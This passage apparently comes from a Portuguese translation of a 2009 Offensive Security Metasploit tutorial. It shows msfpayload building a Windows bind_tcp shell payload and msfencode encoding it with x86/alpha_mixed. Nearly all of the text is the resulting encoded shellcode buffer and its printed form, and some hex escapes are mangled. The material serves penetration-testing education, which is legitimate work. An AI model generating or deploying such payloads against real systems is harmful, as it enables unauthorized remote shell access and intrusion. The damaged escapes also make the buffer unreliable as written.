 root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell/bind_tcp R | ./msfencode -e
x86/alpha_mixed
[*] x86/alpha_mixed succeeded with size 659 (iteration=1)
unsigned char buf[] =
"x89xe2xdbxdbxd9x72xf4x59x49x49x49x49x49x49x49"
"x49x49x49x49x43x43x43x43x43x43x37x51x5ax6ax41"
"x58x50x30x41x30x41x6bx41x41x51x32x41x42x32x42"
"x42x30x42x42x41x42x58x50x38x41x42x75x4ax49x4b"
"x4cx4dx38x4cx49x45x50x45x50x45x50x43x50x4dx59"
"x4dx35x50x31x49x42x42x44x4cx4bx50x52x50x30x4c"
"x4bx51x42x44x4cx4cx4bx51x42x45x44x4cx4bx44x32"
"x51x38x44x4fx4ex57x50x4ax47x56x46x51x4bx4fx50"
"x31x49x50x4ex4cx47x4cx43x51x43x4cx45x52x46x4c"
"x47x50x49x51x48x4fx44x4dx43x31x48x47x4bx52x4a"
"x50x51x42x50x57x4cx4bx46x32x42x30x4cx4bx47x32"
"x47x4cx45x51x4ex30x4cx4bx47x30x44x38x4dx55x49"
"x50x44x34x50x4ax45x51x48x50x50x50x4cx4bx50x48"
"x44x58x4cx4bx51x48x51x30x43x31x4ex33x4bx53x47"
"x4cx51x59x4cx4bx46x54x4cx4bx45x51x4ex36x50x31"
"x4bx4fx46x51x49x50x4ex4cx49x51x48x4fx44x4dx45"
"x51x49x57x50x38x4dx30x42x55x4cx34x45x53x43x4d"
"x4cx38x47x4bx43x4dx51x34x43x45x4bx52x51x48x4c"
"x4bx51x48x47x54x45x51x49x43x42x46x4cx4bx44x4c"
"x50x4bx4cx4bx50x58x45x4cx43x31x48x53x4cx4bx43"
"x34x4cx4bx43x31x48x50x4cx49x50x44x51x34x51x34"
"x51x4bx51x4bx45x31x46x39x51x4ax50x51x4bx4fx4b"
"x50x51x48x51x4fx51x4ax4cx4bx44x52x4ax4bx4bx36"
"x51x4dx43x58x50x33x50x32x43x30x43x30x42x48x43"
"x47x43x43x50x32x51x4fx50x54x43x58x50x4cx43x47"
"x51x36x43x37x4bx4fx4ex35x4ex58x4ax30x43x31x45"
"x50x45x50x51x39x49x54x50x54x46x30x43x58x46x49"
"x4bx30x42x4bx45x50x4bx4fx4ex35x50x50x50x50x50"
"x50x46x30x51x50x46x30x51x50x46x30x43x58x4ax4a"
"x44x4fx49x4fx4dx30x4bx4fx48x55x4dx47x50x31x49"
"x4bx51x43x45x38x43x32x45x50x44x51x51x4cx4dx59"
"x4dx36x42x4ax44x50x50x56x51x47x42x48x48x42x49"
"x4bx46x57x43x57x4bx4fx48x55x51x43x50x57x45x38"
"x48x37x4bx59x46x58x4bx4fx4bx4fx4ex35x50x53x46"
"x33x50x57x45x38x43x44x4ax4cx47x4bx4bx51x4bx4f"
"x49x45x51x47x4cx57x43x58x44x35x42x4ex50x4dx43"
"x51x4bx4fx4ex35x42x4ax43x30x42x4ax45x54x50x56"
"x51x47x43x58x45x52x48x59x49x58x51x4fx4bx4fx4e"
"x35x4cx4bx47x46x42x4ax51x50x43x58x45x50x42x30"
"x43x30x45x50x46x36x43x5ax45x50x45x38x46x38x49"
"x34x46x33x4ax45x4bx4fx49x45x4dx43x46x33x42x4a"
"x45x50x50x56x50x53x50x57x45x38x44x42x49x49x49"
"x58x51x4fx4bx4fx4ex35x43x31x48x43x47x59x49x56"
"x4dx55x4cx36x43x45x4ax4cx49x53x44x4ax41x41";
Se você olhar mais profundo no shellcode gerado, você vai ver que existem alguns caracteres não
alfanuméricos que:
>>> print shellcode
???t$?
^VYIIIIIIIIICCCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIKLCZJKPMKXKIKOKOKOE0LKBLQ4Q4LKQUGLLKCLC5CHEQJ
OLKPOB8LKQOGPC1
JKPILKGDLKC1JNP1IPLYNLK4IPD4EWIQHJDMC1IRJKKDGKPTQ4GXCEKULKQOFDC1JKE6LKDLPKLKQOELEQJKDCFLLKMYBLFDEL
E1HCP1IKE4LKG3P0LKG0D
LLKBPELNMLKG0C8QNBHLNPNDNJLF0KOHVBFPSCVE8P3GBBHD7BSGBQOF4KOHPE8HKJMKLGKPPKON6QOK9M5CVMQJMEXC2QEBJE
RKOHPCXIIEYKENMQGKON6
QCQCF3PSF3G3PSPCQCKOHPBFCXB1QLE6QCMYM1J5BHNDDZD0IWF7KOIFCZDPPQQEKON0E8NDNMFNJIPWKOHVQCF5KON0BHJEG9
LFQYF7KOIFF0PTF4QEKOH
PJ3E8JGCIHFBYF7KON6PUKOHPBFCZE4E6E8BCBMK9M5BJF0PYQ9HLMYKWBJG4MYM2FQIPL3NJKNQRFMKNPBFLJ3LMCJGHNKNKN
KBHCBKNNSDVKOCEQTKOHV
QKQGPRF1PQF1CZEQPQPQPUF1KOHPE8NMN9DEHNF3KOIFCZKOKOFWKOHPLKQGKLLCITE4KOHVF2KOHPCXJPMZDDQOF3KOHVKOHP
DJAA
© Offensive Security 2009
Traduzido por Rafael Torres
 